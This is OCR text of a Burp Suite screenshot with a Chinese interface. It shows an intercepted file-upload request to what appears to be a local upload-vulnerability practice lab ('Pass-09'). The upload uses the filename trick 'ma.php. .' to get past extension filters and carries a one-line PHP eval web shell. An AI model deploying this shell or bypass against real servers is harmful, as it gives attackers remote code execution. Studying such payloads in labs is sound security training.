 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.6 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 O
拦截 HTTP历史记录 WebSocket历史记录 代理设置
请求http://192.168.1.8:80
放行 丢弃 拦截已开启 操作 打开内嵌浏览器
美化 Raw Hex \n
1 POST /Pass-09/index.php HTTP/1.1
2 Host: 192.168.1.8
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/sv
g+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------249473086833732049092861318264
8 Content-Length: 409
9 Origin: http://192.168.1.8
10 Connection: keep-alive
11 Referer: http://192.168.1.8/Pass-09/index.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------249473086833732049092861318264
16 Content-Disposition: form-data; name="upload_file"; filename="ma.php. ."
17 Content-Type: application/octet-stream
18
19 THIS IS A BACKDOOR!!!
20 <?php eval($_POST['123']); ?>
21 -----------------------------249473086833732049092861318264
22 Content-Disposition: form-data; name="submit"
23
24 □□
25 -----------------------------249473086833732049092861318264--
26
Search 0高亮